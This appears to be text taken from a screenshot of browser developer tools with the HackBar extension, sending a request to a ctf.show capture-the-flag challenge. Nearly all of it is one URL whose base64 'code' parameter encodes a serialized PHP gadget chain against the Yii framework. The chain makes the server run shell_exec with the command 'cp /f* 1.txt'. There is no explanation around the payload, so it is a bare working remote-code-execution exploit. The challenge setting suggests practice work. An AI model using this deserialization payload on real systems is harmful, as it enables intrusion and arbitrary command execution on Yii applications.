 An internal server error occurred.
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://289deda7-9d88-43ef-a7ed-2d1adb3e6dbb.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3Npb24iOjE6e3M6MTM6IndyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjA6Inlpa
VxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czoxMDoic2hlbGxfZXhlYyI7czoyOiJpZCI7czoxMjoiY3AgL2YqIDEudHh0Ijt9aToxO3M6MzoicnVuIjt9fX0=
Enable POST ADD HEADER